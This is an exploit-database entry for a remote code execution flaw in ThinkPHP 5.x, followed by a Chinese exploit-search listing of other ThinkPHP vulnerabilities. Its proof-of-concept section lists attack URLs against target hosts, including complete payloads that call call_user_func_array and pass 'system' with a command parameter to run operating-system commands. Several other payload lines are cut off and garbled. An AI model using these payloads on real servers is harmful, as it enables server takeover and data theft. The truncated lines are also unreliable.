 # Exploit Title: thinkphp 5.X RCE
# Date: 2019-1-14
# Exploit Author: vr_system
# Vendor Homepage: http://www.thinkphp.cn/
# Software Link: http://www.thinkphp.cn/down.html
# Version: 5.x
# Tested on: windows 7/10
# CVE : None
https://github.com/SkyBlueEternal/thinkphp-RCE
1、https://blog.thinkphp.cn/869075
2、https://blog.thinkphp.cn/910675
POC：
thinkphp 5.0.22
1、http://192.168.1.1/thinkphp/public/?s=.|think\
2、http://192.168.1.1/thinkphp/public/?s=.|think\
3、http://url/to/thinkphp_5.0.22/?s=index/\think
4、http://url/to/thinkphp_5.0.22/?s=index/\think
thinkphp 5
5、http://127.0.0.1/tp5/public/?s=index/\think\V
thinkphp 5.0.21
6、http://localhost/thinkphp_5.0.21/?s=index/\t
7、http://localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
thinkphp 5.1.*
8、http://url/to/thinkphp5.1.29/?s=index/\think\Request/input&filter=phpinfo&data=1
9、http://url/to/thinkphp5.1.29/?s=index/\think\Request/input&filter=system&data=cmd
【云剑侠心漏洞库】Hacking Exploitdb Search Beta V2.0 官方QQ群交流学习：795285056
漏洞关键词： thinkphp 查询
ID 漏洞名称 POC脚本 发布时间
1 ThinkPHP - Multiple PHP Injection RCEs (Metasploit) https://www.exploit-db.com/down... 2020-04-16
2 ThinkPHP 5.X - Remote Command Execution https://www.exploit-db.com/down... 2019-01-14
3 ThinkPHP 5.0.23/5.1.31 - Remote Code Execution https://www.exploit-db.com/down... 2018-12-11
4 ThinkPHP 2.0 - 'index.php' Cross-Site Scripting https://www.exploit-db.com/down... 2010-02-09
5 ThinkPHP 5.x Remote Code Execution http://expku.com/web/8214.html 2018-12-12
6 thinkphp remote exploit http://expku.com/web/2095.html 2012-05-09
7 ThinkPHP5 SQL注入漏洞 && 敏感信息泄露 https://www.seebug.org/vuldb/ss... 2020-07-10
8 thinkphp6任意文件创建与删除漏洞 https://www.seebug.org/vuldb/ss... 2020-01-15
9 Thinkphp 5.0.x 远程代码执行漏洞 https://www.seebug.org/vuldb/ss... 2019-01-11
10 Thinkphp5控制器名过滤不严导致getshell https://www.seebug.org/vuldb/ss... 2018-12-10
11 ThinkPHP 3.X/5.X order by注入漏洞 https://www.seebug.org/vuldb/ss... 2018-08-30
12 ThinkPHP3.2 框架sql注入漏洞 https://www.seebug.org/vuldb/ss... 2018-08-30
13 Thinkphp3.2.3最新版update注入漏洞 https://www.seebug.org/vuldb/ss... 2018-04-17
14 ThinkPHP5.0.10-3.2.3缓存函数设计缺陷可导致Getshell https://www.seebug.org/vuldb/ss... 2017-08-11
15 悟空CRM无需任何权限的SQL注入漏洞2（ThinkPHP特性） ... https://www.seebug.org/vuldb/ss... 2016-04-08
16 ThinkPHP 模板常量__SELF__ XSS漏洞 https://www.seebug.org/vuldb/ss... 2016-03-19
17 ThinkPHP v3.1-3.2 Driver.class.php SQL注入漏洞 https://www.seebug.org/vuldb/ss... 2016-03-01
18 ThinkPHP官网XSS漏洞 https://www.seebug.org/vuldb/ss... 2016-01-04
程序名： Hacking Exploitdb Search 版本号： Beta V2.0 所属团队： 云剑侠心 数据库状态： 无异常 漏洞库状态： 正常
云剑侠心